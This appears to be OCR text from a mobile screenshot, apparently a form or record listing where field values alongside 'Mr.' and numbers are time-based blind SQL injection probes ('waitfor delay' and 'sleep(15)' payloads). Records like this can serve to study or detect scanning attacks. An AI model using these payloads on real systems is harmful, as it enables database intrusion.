
555-1; waitfor delay '0:0:15' --
Mr.
3292
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
3277
555*if(now()=sysdate(),sleep(15),0)
Mr.
3281